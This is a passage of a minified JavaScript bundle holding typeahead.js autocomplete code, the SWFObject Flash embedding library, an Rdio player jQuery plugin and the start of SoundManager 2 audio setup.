are required"),this.isOpen=!1,this.isEmpty=!0,this.isMouseOverDropdown=!1,this.sections=b.map(c.sections,d),e=b.bind(this._onMouseEnter,this),f=b.bind(this._onMouseLeave,this),g=b.bind(this._onSuggestionClick,this),h=b.bind(this._onSuggestionMouseEnter,this),i=b.bind(this._onSuggestionMouseLeave,this),this.$menu=a(c.menu).on("mouseenter.tt",e).on("mouseleave.tt",f).on("click.tt",".tt-suggestion",g).on("mouseenter.tt",".tt-suggestion",h).on("mouseleave.tt",".tt-suggestion",i),b.each(this.sections,function(a){j.$menu.append(a.getRoot()),a.onSync("rendered",j._onRendered,j)})}function d(a){return new o(a)}return b.mixin(c.prototype,l,{_onMouseEnter:function(a){this.isMouseOverDropdown=!0},_onMouseLeave:function(a){this.isMouseOverDropdown=!1},_onSuggestionClick:function(b){this.trigger("suggestionClicked",a(b.currentTarget))},_onSuggestionMouseEnter:function(b){this._setCursor(a(b.currentTarget))},_onSuggestionMouseLeave:function(a){this._removeCursor()},_onRendered:function(){function a(a){return a.isEmpty()}this.isEmpty=b.every(this.sections,a),this.isEmpty?this._hide():this.isOpen&&this._show(),this.trigger("sectionRendered")},_hide:function(){this.$menu.hide()},_show:function(){this.$menu.css("display","block")},_getSuggestions:function(){return this.$menu.find(".tt-suggestion")},_getCursor:function(){return this.$menu.find(".tt-cursor").first()},_setCursor:function(a){a.first().addClass("tt-cursor"),this.trigger("cursorMoved")},_removeCursor:function(){this._getCursor().removeClass("tt-cursor")},_moveCursor:function(a){var b,c,d,e;if(this.isOpen){if(c=this._getCursor(),b=this._getSuggestions(),this._removeCursor(),d=b.index(c)+a,d=(d+1)%(b.length+1)-1,-1===d)return void this.trigger("cursorRemoved");-1>d&&(d=b.length-1),this._setCursor(e=b.eq(d)),this._ensureVisible(e)}},_ensureVisible:function(a){var b,c,d,e;b=a.position().top,c=b+a.outerHeight(!0),d=this.$menu.scrollTop(),e=this.$menu.height()+parseInt(this.$menu.css("paddingTop"),10)+parseInt(this.$menu.css("paddingBottom"),10),0>b?this.$menu.scrollTop(d+b):c>e&&this.$menu.scrollTop(d+(c-e))},close:function(){this.isOpen&&(this.isOpen=this.isMouseOverDropdown=!1,this._removeCursor(),this._hide(),this.trigger("closed"))},open:function(){this.isOpen||(this.isOpen=!0,!this.isEmpty&&this._show(),this.trigger("opened"))},setLanguageDirection:function(a){this.$menu.css("ltr"===a?j.ltr:j.rtl)},moveCursorUp:function(){this._moveCursor(-1)},moveCursorDown:function(){this._moveCursor(1)},getDatumForSuggestion:function(a){var b=null;return a.length&&(b={raw:o.extractDatum(a),value:o.extractValue(a),sectionName:o.extractSectionName(a)}),b},getDatumForCursor:function(){return this.getDatumForSuggestion(this._getCursor().first())},getDatumForTopSuggestion:function(){return this.getDatumForSuggestion(this._getSuggestions().first())},update:function(a){function c(b){b.update(a)}b.each(this.sections,c)},empty:function(){function a(a){a.clear()}b.each(this.sections,a)},isVisible:function(){return this.isOpen&&!this.isEmpty},destroy:function(){function a(a){a.destroy()}this.$menu.off(".tt"),this.$menu=null,b.each(this.sections,a)}}),c}(),q=function(){function c(b){var c,e,f;b=b||{},b.input||a.error("missing input"),this.autoselect=b.autoselect,this.minLength=b.minLength||0,this.$node=d(b.input,b.withHint),c=this.$node.find(".tt-dropdown-menu"),e=this.$node.find(".tt-input"),f=this.$node.find(".tt-hint"),this.eventBus=new k({el:e}),this.dropdown=new p({menu:c,sections:b.sections}).onSync("suggestionClicked",this._onSuggestionClicked,this).onSync("cursorMoved",this._onCursorMoved,this).onSync("cursorRemoved",this._onCursorRemoved,this).onSync("sectionRendered",this._onSectionRendered,this).onSync("opened",this._onOpened,this).onSync("closed",this._onClosed,this),this.input=new n({input:e,hint:f}).onSync("focused",this._onFocused,this).onSync("blurred",this._onBlurred,this).onSync("enterKeyed",this._onEnterKeyed,this).onSync("tabKeyed",this._onTabKeyed,this).onSync("escKeyed",this._onEscKeyed,this).onSync("upKeyed",this._onUpKeyed,this).onSync("downKeyed",this._onDownKeyed,this).onSync("leftKeyed",this._onLeftKeyed,this).onSync("rightKeyed",this._onRightKeyed,this).onSync("queryChanged",this._onQueryChanged,this).onSync("whitespaceChanged",this._onWhitespaceChanged,this)}function d(b,c){var d,f,h,k;d=a(b),f=a(i.wrapper).css(j.wrapper),h=a(i.dropdown).css(j.dropdown),k=d.clone().css(j.hint).css(e(d)),k.removeData().addClass("tt-hint").removeAttr("id name placeholder").prop("disabled",!0).attr({autocomplete:"off",spellcheck:"false"}),d.data(g,{dir:d.attr("dir"),autocomplete:d.attr("autocomplete"),spellcheck:d.attr("spellcheck"),style:d.attr("style")}),d.addClass("tt-input").attr({autocomplete:"off",spellcheck:!1}).css(c?j.input:j.inputWithNoHint);try{!d.attr("dir")&&d.attr("dir","auto")}catch(l){}return d.wrap(f).parent().prepend(c?k:null).append(h)}function e(a){return{backgroundAttachment:a.css("background-attachment"),backgroundClip:a.css("background-clip"),backgroundColor:a.css("background-color"),backgroundImage:a.css("background-image"),backgroundOrigin:a.css("background-origin"),backgroundPosition:a.css("background-position"),backgroundRepeat:a.css("background-repeat"),backgroundSize:a.css("background-size")}}function f(a){var c=a.find(".tt-input");b.each(c.data(g),function(a,d){b.isUndefined(a)?c.removeAttr(d):c.attr(d,a)}),c.detach().removeData(g).removeClass("tt-input").insertAfter(a),a.remove()}var g="ttAttrs";return b.mixin(c.prototype,{_onSuggestionClicked:function(a,b){var c;(c=this.dropdown.getDatumForSuggestion(b))&&(this._select(c),this.input.focus())},_onCursorMoved:function(){if(!a("body").hasClass("search--focused")){var b=this.dropdown.getDatumForCursor();this.input.clearHint(),this.input.setInputValue(b.value,!0),this.eventBus.trigger("cursorchanged",b.raw,b.sectionName)}},_onCursorRemoved:function(){a("body").hasClass("search--focused")||(this.input.resetInputValue(),this._updateHint())},_onSectionRendered:function(){this._updateHint()},_onOpened:function(){this._updateHint(),this.eventBus.trigger("opened")},_onClosed:function(){this.input.clearHint(),this.eventBus.trigger("closed")},_onFocused:function(){this.dropdown.open()},_onBlurred:function(){a(".header--main").hasClass("search--focused")||!this.dropdown.isMouseOverDropdown&&this.dropdown.close()},_onEnterKeyed:function(a,b){var c,d;c=this.dropdown.getDatumForCursor(),d=this.dropdown.getDatumForTopSuggestion(),c?(this._select(c),b.preventDefault()):this.autoselect&&d&&(this._select(d),b.preventDefault())},_onTabKeyed:function(a,b){var c;(c=this.dropdown.getDatumForCursor())?(this._select(c),b.preventDefault()):this._autocomplete()},_onEscKeyed:function(){this.dropdown.close(),this.input.resetInputValue()},_onUpKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorUp()},_onDownKeyed:function(){this.dropdown.open(),this.dropdown.moveCursorDown()},_onLeftKeyed:function(){"rtl"===this.dir&&this._autocomplete()},_onRightKeyed:function(){"ltr"===this.dir&&this._autocomplete()},_onQueryChanged:function(a,b){this.input.clearHint(),this.dropdown.empty(),b.length>=this.minLength&&this.dropdown.update(b),this.dropdown.open(),this._setLanguageDirection()},_onWhitespaceChanged:function(){this._updateHint(),this.dropdown.open()},_setLanguageDirection:function(){var a;this.dir!==(a=this.input.getLanguageDirection())&&(this.dir=a,this.$node.css("direction",a),this.dropdown.setLanguageDirection(a))},_updateHint:function(){var a,c,d,e,f,g;a=this.dropdown.getDatumForTopSuggestion(),a&&this.dropdown.isVisible()&&!this.input.hasOverflow()&&(c=this.input.getInputValue(),d=n.normalizeQuery(c),e=b.escapeRegExChars(d),f=new RegExp("^(?:"+e+")(.*$)","i"),g=f.exec(a.value),this.input.setHintValue(c+(g?g[1]:"")))},_autocomplete:function(){var a,b,c;a=this.input.getHintValue(),b=this.input.getQuery(),a&&b!==a&&this.input.isCursorAtEnd()&&(c=this.dropdown.getDatumForTopSuggestion(),c&&this.input.setInputValue(c.value),this.eventBus.trigger("autocompleted",c.raw,c.sectionName))},_select:function(a){this.input.clearHint(),this.input.setQuery(a.value),this.input.setInputValue(a.value,!0),this._setLanguageDirection(),b.defer(b.bind(this.dropdown.close,this.dropdown)),this.eventBus.trigger("selected",a.raw,a.sectionName)},open:function(){this.dropdown.open()},close:function(){this.dropdown.close()},getQuery:function(){return this.input.getQuery()},setQuery:function(a){this.input.setInputValue(a)},destroy:function(){this.input.destroy(),this.dropdown.destroy(),f(this.$node),this.$node=null}}),c}();!function(){var c,d;c="ttTypeahead",d={initialize:function(d){function e(){var e,f=a(this);e=new q({input:f,withHint:b.isUndefined(d.hint)?!0:!!d.hint,minLength:d.minLength||0,autoselect:!!d.autoselect,sections:b.isArray(d.sections)?d.sections:[d.sections]}),f.data(c,e)}return d=d||{},this.each(e)},open:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.open()}return this.each(b)},close:function(){function b(){var b,d=a(this);(b=d.data(c))&&b.close()}return this.each(b)},val:function(b){function d(){var d,e=a(this);(d=e.data(c))&&d.setQuery(b)}function e(){var b,d,e=a(this);return(b=e.data(c))&&(d=b.getQuery()),d}return b?this.each(d):this.map(e).get()},destroy:function(){function b(){var b,d=a(this);(b=d.data(c))&&(b.destroy(),d.removeData(c))}return this.each(b)}},jQuery.fn.typeahead=function(a){return d[a]?d[a].apply(this,[].slice.call(arguments,1)):d.initialize.apply(this,arguments)}}()}(window.jQuery),function(){var a=function(){function b(){if(!S){try{var a=L.getElementsByTagName("body")[0].appendChild(r("span"));a.parentNode.removeChild(a)}catch(b){return}S=!0;for(var c=O.length,d=0;c>d;d++)O[d]()}}function c(a){S?a():O[O.length]=a}function d(a){if(typeof K.addEventListener!=D)K.addEventListener("load",a,!1);else if(typeof L.addEventListener!=D)L.addEventListener("load",a,!1);else if(typeof K.attachEvent!=D)s(K,"onload",a);else if("function"==typeof K.onload){var b=K.onload;K.onload=function(){b(),a()}}else K.onload=a}function e(){N?f():g()}function f(){var a=L.getElementsByTagName("body")[0],b=r(E);b.setAttribute("type",H);var c=a.appendChild(b);if(c){var d=0;!function(){if(typeof c.GetVariable!=D){var e=c.GetVariable("$version");e&&(e=e.split(" ")[1].split(","),V.pv=[parseInt(e[0],10),parseInt(e[1],10),parseInt(e[2],10)])}else if(10>d)return d++,void setTimeout(arguments.callee,10);a.removeChild(b),c=null,g()}()}else g()}function g(){var a=P.length;if(a>0)for(var b=0;a>b;b++){var c=P[b].id,d=P[b].callbackFn,e={success:!1,id:c};if(V.pv[0]>0){var f=q(c);if(f)if(!t(P[b].swfVersion)||V.wk&&V.wk<312)if(P[b].expressInstall&&i()){var g={};g.data=P[b].expressInstall,g.width=f.getAttribute("width")||"0",g.height=f.getAttribute("height")||"0",f.getAttribute("class")&&(g.styleclass=f.getAttribute("class")),f.getAttribute("align")&&(g.align=f.getAttribute("align"));for(var l={},m=f.getElementsByTagName("param"),n=m.length,o=0;n>o;o++)"movie"!=m[o].getAttribute("name").toLowerCase()&&(l[m[o].getAttribute("name")]=m[o].getAttribute("value"));j(g,l,c,d)}else k(f),d&&d(e);else v(c,!0),d&&(e.success=!0,e.ref=h(c),d(e))}else if(v(c,!0),d){var p=h(c);p&&typeof p.SetVariable!=D&&(e.success=!0,e.ref=p),d(e)}}}function h(a){var b=null,c=q(a);if(c&&"OBJECT"==c.nodeName)if(typeof c.SetVariable!=D)b=c;else{var d=c.getElementsByTagName(E)[0];d&&(b=d)}return b}function i(){return!T&&t("6.0.65")&&(V.win||V.mac)&&!(V.wk&&V.wk<312)}function j(a,b,c,d){T=!0,z=d||null,A={success:!1,id:c};var e=q(c);if(e){"OBJECT"==e.nodeName?(x=l(e),y=null):(x=e,y=c),a.id=I,(typeof a.width==D||!/%$/.test(a.width)&&parseInt(a.width,10)<310)&&(a.width="310"),(typeof a.height==D||!/%$/.test(a.height)&&parseInt(a.height,10)<137)&&(a.height="137"),L.title=L.title.slice(0,47)+" - Flash Player Installation";var f=V.ie&&V.win?"ActiveX":"PlugIn",g="MMredirectURL="+K.location.toString().replace(/&/g,"%26")+"&MMplayerType="+f+"&MMdoctitle="+L.title;if(typeof b.flashvars!=D?b.flashvars+="&"+g:b.flashvars=g,V.ie&&V.win&&4!=e.readyState){var h=r("div");c+="SWFObjectNew",h.setAttribute("id",c),e.parentNode.insertBefore(h,e),e.style.display="none",function(){4==e.readyState?e.parentNode.removeChild(e):setTimeout(arguments.callee,10)}()}m(a,b,c)}}function k(a){if(V.ie&&V.win&&4!=a.readyState){var b=r("div");a.parentNode.insertBefore(b,a),b.parentNode.replaceChild(l(a),b),a.style.display="none",function(){4==a.readyState?a.parentNode.removeChild(a):setTimeout(arguments.callee,10)}()}else a.parentNode.replaceChild(l(a),a)}function l(a){var b=r("div");if(V.win&&V.ie)b.innerHTML=a.innerHTML;else{var c=a.getElementsByTagName(E)[0];if(c){var d=c.childNodes;if(d)for(var e=d.length,f=0;e>f;f++)1==d[f].nodeType&&"PARAM"==d[f].nodeName||8==d[f].nodeType||b.appendChild(d[f].cloneNode(!0))}}return b}function m(a,b,c){var d,e=q(c);if(V.wk&&V.wk<312)return d;if(e)if(typeof a.id==D&&(a.id=c),V.ie&&V.win){var f="";for(var g in a)a[g]!=Object.prototype[g]&&("data"==g.toLowerCase()?b.movie=a[g]:"styleclass"==g.toLowerCase()?f+=' class="'+a[g]+'"':"classid"!=g.toLowerCase()&&(f+=" "+g+'="'+a[g]+'"'));var h="";for(var i in b)b[i]!=Object.prototype[i]&&(h+='<param name="'+i+'" value="'+b[i]+'" />');e.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+f+">"+h+"</object>",Q[Q.length]=a.id,d=q(a.id)}else{var j=r(E);j.setAttribute("type",H);for(var k in a)a[k]!=Object.prototype[k]&&("styleclass"==k.toLowerCase()?j.setAttribute("class",a[k]):"classid"!=k.toLowerCase()&&j.setAttribute(k,a[k]));for(var l in b)b[l]!=Object.prototype[l]&&"movie"!=l.toLowerCase()&&n(j,l,b[l]);e.parentNode.replaceChild(j,e),d=j}return d}function n(a,b,c){var d=r("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)}function o(a){var b=q(a);b&&"OBJECT"==b.nodeName&&(V.ie&&V.win?(b.style.display="none",function(){4==b.readyState?p(a):setTimeout(arguments.callee,10)}()):b.parentNode.removeChild(b))}function p(a){var b=q(a);if(b){for(var c in b)"function"==typeof b[c]&&(b[c]=null);b.parentNode.removeChild(b)}}function q(a){var b=null;try{b=L.getElementById(a)}catch(c){}return b}function r(a){return L.createElement(a)}function s(a,b,c){a.attachEvent(b,c),R[R.length]=[a,b,c]}function t(a){var b=V.pv,c=a.split(".");return c[0]=parseInt(c[0],10),c[1]=parseInt(c[1],10)||0,c[2]=parseInt(c[2],10)||0,b[0]>c[0]||b[0]==c[0]&&b[1]>c[1]||b[0]==c[0]&&b[1]==c[1]&&b[2]>=c[2]?!0:!1}function u(a,b,c,d){if(!V.ie||!V.mac){var e=L.getElementsByTagName("head")[0];if(e){var f=c&&"string"==typeof c?c:"screen";if(d&&(B=null,C=null),!B||C!=f){var g=r("style");g.setAttribute("type","text/css"),g.setAttribute("media",f),B=e.appendChild(g),V.ie&&V.win&&typeof L.styleSheets!=D&&L.styleSheets.length>0&&(B=L.styleSheets[L.styleSheets.length-1]),C=f}V.ie&&V.win?B&&typeof B.addRule==E&&B.addRule(a,b):B&&typeof L.createTextNode!=D&&B.appendChild(L.createTextNode(a+" {"+b+"}"))}}}function v(a,b){if(U){var c=b?"visible":"hidden";S&&q(a)?q(a).style.visibility=c:u("#"+a,"visibility:"+c)}}function w(a){var b=/[\\\"<>\.;]/,c=null!=b.exec(a);return c&&typeof encodeURIComponent!=D?encodeURIComponent(a):a}var x,y,z,A,B,C,D="undefined",E="object",F="Shockwave Flash",G="ShockwaveFlash.ShockwaveFlash",H="application/x-shockwave-flash",I="SWFObjectExprInst",J="onreadystatechange",K=window,L=document,M=navigator,N=!1,O=[e],P=[],Q=[],R=[],S=!1,T=!1,U=!0,V=function(){var a=typeof L.getElementById!=D&&typeof L.getElementsByTagName!=D&&typeof L.createElement!=D,b=M.userAgent.toLowerCase(),c=M.platform.toLowerCase(),d=c?/win/.test(c):/win/.test(b),e=c?/mac/.test(c):/mac/.test(b),f=/webkit/.test(b)?parseFloat(b.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1,g=!1,h=[0,0,0],i=null;if(typeof M.plugins!=D&&typeof M.plugins[F]==E)i=M.plugins[F].description,!i||typeof M.mimeTypes!=D&&M.mimeTypes[H]&&!M.mimeTypes[H].enabledPlugin||(N=!0,g=!1,i=i.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),h[0]=parseInt(i.replace(/^(.*)\..*$/,"$1"),10),h[1]=parseInt(i.replace(/^.*\.(.*)\s.*$/,"$1"),10),h[2]=/[a-zA-Z]/.test(i)?parseInt(i.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0);else if(typeof K.ActiveXObject!=D)try{var j=new ActiveXObject(G);j&&(i=j.GetVariable("$version"),i&&(g=!0,i=i.split(" ")[1].split(","),h=[parseInt(i[0],10),parseInt(i[1],10),parseInt(i[2],10)]))}catch(k){}return{w3:a,pv:h,wk:f,ie:g,win:d,mac:e}}();(function(){V.w3&&((typeof L.readyState!=D&&"complete"==L.readyState||typeof L.readyState==D&&(L.getElementsByTagName("body")[0]||L.body))&&b(),S||(typeof L.addEventListener!=D&&L.addEventListener("DOMContentLoaded",b,!1),V.ie&&V.win&&(L.attachEvent(J,function(){"complete"==L.readyState&&(L.detachEvent(J,arguments.callee),b())}),K==top&&!function(){if(!S){try{L.documentElement.doScroll("left")}catch(a){return void setTimeout(arguments.callee,0)}b()}}()),V.wk&&!function(){return S?void 0:/loaded|complete/.test(L.readyState)?void b():void setTimeout(arguments.callee,0)}(),d(b)))})(),function(){V.ie&&V.win&&window.attachEvent("onunload",function(){for(var b=R.length,c=0;b>c;c++)R[c][0].detachEvent(R[c][1],R[c][2]);for(var d=Q.length,e=0;d>e;e++)o(Q[e]);for(var f in V)V[f]=null;V=null;for(var g in a)a[g]=null;a=null})}();return{registerObject:function(a,b,c,d){if(V.w3&&a&&b){var e={};e.id=a,e.swfVersion=b,e.expressInstall=c,e.callbackFn=d,P[P.length]=e,v(a,!1)}else d&&d({success:!1,id:a})},getObjectById:function(a){return V.w3?h(a):void 0},embedSWF:function(a,b,d,e,f,g,h,k,l,n){var o={success:!1,id:b};V.w3&&!(V.wk&&V.wk<312)&&a&&b&&d&&e&&f?(v(b,!1),c(function(){d+="",e+="";var c={};if(l&&typeof l===E)for(var p in l)c[p]=l[p];c.data=a,c.width=d,c.height=e;var q={};if(k&&typeof k===E)for(var r in k)q[r]=k[r];if(h&&typeof h===E)for(var s in h)typeof q.flashvars!=D?q.flashvars+="&"+s+"="+h[s]:q.flashvars=s+"="+h[s];if(t(f)){var u=m(c,q,b);c.id==b&&v(b,!0),o.success=!0,o.ref=u}else{if(g&&i())return c.data=g,void j(c,q,b,n);v(b,!0)}n&&n(o)})):n&&n(o)},switchOffAutoHideShow:function(){U=!1},ua:V,getFlashPlayerVersion:function(){return{major:V.pv[0],minor:V.pv[1],release:V.pv[2]}},hasFlashPlayerVersion:t,createSWF:function(a,b,c){return V.w3?m(a,b,c):void 0},showExpressInstall:function(a,b,c,d){V.w3&&i()&&j(a,b,c,d)},removeSWF:function(a){V.w3&&o(a)},createCSS:function(a,b,c,d){V.w3&&u(a,b,c,d)},addDomLoadEvent:c,addLoadEvent:d,getQueryParamValue:function(a){var b=L.location.search||L.location.hash;if(b){if(/\?/.test(b)&&(b=b.split("?")[1]),null==a)return w(b);for(var c=b.split("&"),d=0;d<c.length;d++)if(c[d].substring(0,c[d].indexOf("="))==a)return w(c[d].substring(c[d].indexOf("=")+1))}return""},expressInstallCallback:function(){if(T){var a=q(I);a&&x&&(a.parentNode.replaceChild(x,a),y&&(v(y,!0),V.ie&&V.win&&(x.style.display="block")),z&&z(A)),T=!1}}}}();!function(b){b.fn.rdio=function(c){var d=b(this),e=d.data("rdio");if(void 0!=e)return e;var f="rdio_swf_"+Math.floor(1e4*Math.random());b("<div></div>").attr("id",f).prependTo(d);var g=f+"_cb",h={};h.ready=function(a){d.trigger("ready.rdio",[a])},h.playStateChanged=function(a){d.trigger("playStateChanged.rdio",[a])},h.playingTrackChanged=function(a,b){d.trigger("playingTrackChanged.rdio",[a,b])},h.playingSourceChanged=function(a){d.trigger("playingSourceChanged.rdio",[a])},h.volumeChanged=function(a){d.trigger("volumeChanged.rdio",[a])},h.muteChanged=function(a){d.trigger("muteChanged.rdio",[a])},h.positionChanged=function(a){d.trigger("positionChanged.rdio",[a])},h.queueChanged=function(a){d.trigger("queueChanged.rdio",[a])},h.shuffleChanged=function(a){d.trigger("shuffleChanged.rdio",[a])},h.repeatChanged=function(a){d.trigger("repeatChanged.rdio",[a])},h.updateFrequencyData=function(a){d.trigger("updateFrequencyData.rdio",[a])},h.playingSomewhereElse=function(){d.trigger("playingSomewhereElse.rdio")},h.freeRemainingChanged=function(a){d.trigger("freeRemainingChanged.rdio",[frequencyData])},window[g]=h;var i={playbackToken:c,domain:document.domain,listener:g},j={allowScriptAccess:"always"},k={},l={embed:null};return a.embedSWF("http://www.rdio.com/api/swf/",f,1,1,"9.0.0","",i,j,k,function(a){l.embed=b("#"+f).get(0)}),l.play=function(a,b){this.embed.rdio_play(a,b)},l.pause=function(){this.embed.rdio_pause()},l.stop=function(){this.embed.rdio_stop()},l.next=function(a){this.embed.rdio_next(a)},l.previous=function(){this.embed.rdio_previous()},l.seek=function(a){this.embed.rdio_seek(a)},l.setShuffle=function(a){this.embed.rdio_setShuffle(a)},l.setRepeat=function(a){this.embed.rdio_setRepeat(a)},l.queue=function(a,b){this.embed.rdio_queue(a,b)},l.setVolume=function(a){this.embed.rdio_setVolume(a)},l.setMute=function(a){this.embed.rdio_setMute(a)},l.playQueuedTrack=function(a,b){this.embed.rdio_playQueuedTrack(a,b)},l.moveQueuedSource=function(a,b){this.embed.rdio_moveQueuedSource(a,b)},l.clearQueue=function(){this.embed.rdio_clearQueue()},l.setCurrentPosition=function(a){this.embed.rdio_setCurrentPosition(a)},l.removeFromQueue=function(a){this.embed.rdio_removeFromQueue(a)},l.sendState=function(){this.embed.rdio_sendState()},l.startFrequencyAnalyzer=function(a){this.embed.rdio_startFrequencyAnalyzer(a)},l.stopFrequencyAnalyzer=function(){this.embed.rdio_stopFrequencyAnalyzer()},d.data("rdio",l),l}}(jQuery)}(),function(a,b){"use strict";function c(c,d){function e(a){return oa.preferFlash&&ga&&!oa.ignoreFlash&&oa.flash[a]!==b&&oa.flash[a]}function f(a){return function(b){var c,d=this._s;return c=d&&d._a?a.call(this,b):null}}this.setupOptions={url:c||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onerror:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,playbackRate:1,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={onfailure:null,isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1},flac:{type:["audio/flac"],required:!1}},this.movieID="sm2-container",this.id=d||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20170601",this.version=null,this.movieURL=null,this.altURL=null,this.swfLoaded=!1,this.enabled=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.muted=!1,this.didFlashBlock=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.html5Only=!1,this.ignoreFlash=!1;var g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea,fa,ga,ha,ia,ja,ka,la,ma,na,oa=this,pa=null,qa=null,ra=navigator.userAgent,sa=a.location.href.toString(),ta=document,ua=[],va=!1,wa=!1,xa=!1,ya=!1,za=!1,Aa=8,Ba=null,Ca=null,Da=!1,Ea=!1,Fa=0,Ga=null,Ha=[],Ia=null,Ja=Array.prototype.slice,Ka=!1,La=0,Ma=1e3,Na=ra.match(/(ipad|iphone|ipod)/i),Oa=ra.match(/android/i),Pa=ra.match(/msie|trident/i),Qa=ra.match(/webkit/i),Ra=ra.match(/safari/i)&&!ra.match(/chrome/i),Sa=ra.match(/opera/i),Ta=ra.match(/(mobile|pre\/|xoom)/i)||Na||Oa,Ua=!sa.match(/usehtml5audio/i)&&!sa.match(/sm2-ignorebadua/i)&&Ra&&!ra.match(/silk/i)&&ra.match(/OS\sX\s10_6_([3-7])/i),Va=(a.console!==b&&console.log!==b,ta.hasFocus!==b?ta.hasFocus():null),Wa=Ra&&(ta.hasFocus===b||!ta.hasFocus()),Xa=!Wa,Ya=/(mp3|mp4|mpa|m4a|m4b)/i,Za="about:blank",$a="[data-uri]",_a=ta.location?ta.location.protocol.match(/http/i):null,ab=_a?"":"//",bb=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4|m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,cb=["mpeg4","aac","flv","mov","mp4","m4v","f4v","m4a","m4b","mp4v","3gp","3g2"],db=new RegExp("\\.("+cb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!_a,O={swfBox:"sm2-object-box",swfDefault:"movieContainer",swfError:"swf_error",swfTimedout:"swf_timedout",swfLoaded:"swf_loaded",swfUnblocked:"swf_unblocked",sm2Debug:"sm2_debug",highPerf:"high_performance",flashDebug:"flash_debug"},_=[null,"MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"],this.hasHTML5=function(){try{return Audio!==b&&(Sa&&opera!==b&&opera.version()<10?new Audio(null):new Audio).canPlayType!==b}catch(a){return!1}}(),this.setup=function(a){var c=!oa.url;return a!==b&&xa&&Ia&&oa.ok()&&(a.flashVersion!==b||a.url!==b||a.html5Test!==b),o(a),Ka||(Ta?(!oa.setupOptions.ignoreMobileRestrictions||oa.setupOptions.forceUseGlobalHTML5Audio)&&(Ha.push(y.globalHTML5),Ka=!0):oa.setupOptions.forceUseGlobalHTML5Audio&&(Ha.push(y.globalHTML5),Ka=!0)),!na&&Ta&&(oa.setupOptions.ignoreMobileRestrictions?Ha.push(y.ignoreMobile):(oa.setupOptions.useHTML5Audio=!0,oa.setupOptions.preferFlash=!1,Na?oa.ignoreFlash=!0:(Oa&&!ra.match(/android\s2\.3/i)||!Oa)&&(Ka=!0))),a&&(c&&C&&a.url!==b&&oa.beginDelayedInit(),C||a.url===b||"complete"!==ta.readyState||setTimeout(A,1)),na=!0,oa},this.ok=function(){return Ia?xa&&!ya:oa.useHTML5Audio&&oa.hasHTML5},this.supported=this.ok,this.getMovie=function(b){return h(b)||ta[b]||a[b]},this.createSound=function(a,c){function d(){return f=P(f),oa.sounds[f.id]=new g(f),oa.soundIDs.push(f.id),oa.sounds[f.id]}var e,f,h=null;if(!xa||!oa.ok())return!1;if(c!==b&&(a={id:a,url:c}),f=n(a),f.url=W(f.url),f.id===b&&(f.id=oa.setupOptions.idPrefix+La++),S(f.id,!0))return oa.sounds[f.id];if(Z(f))h=d(),h._setup_html5(f);else{if(oa.html5Only)return d();if(oa.html5.usingFlash&&f.url&&f.url.match(/data:/i))return d();l>8&&null===f.isMovieStar&&(f.isMovieStar=!!(f.serverURL||(f.type?f.type.match(bb):!1)||f.url&&f.url.match(db))),f=Q(f,e),h=d(),8===l?qa._createSound(f.id,f.loops||1,f.usePolicyFile):(qa._createSound(f.id,f.url,f.usePeakData,f.useWaveformData,f.useEQData,f.isMovieStar,f.isMovieStar?f.bufferTime:!1,f.loops||1,f.serverURL,f.duration||null,f.autoPlay,!0,f.autoLoad,f.usePolicyFile),f.serverURL||(h.connected=!0,f.onconnect&&f.onconnect.apply(h))),f.serverURL||!f.autoLoad&&!f.autoPlay||h.load(f)}return!f.serverURL&&f.autoPlay&&h.play(),h},this.destroySound=function(a,b){if(!S(a))return!1;var c,d=oa.sounds[a];for(d.stop(),d._iO={},d.unload(),c=0;c<oa.soundIDs.length;c++)if(oa.soundIDs[c]===a){oa.soundIDs.splice(c,1);break}return b||d.destruct(!0),d=null,delete 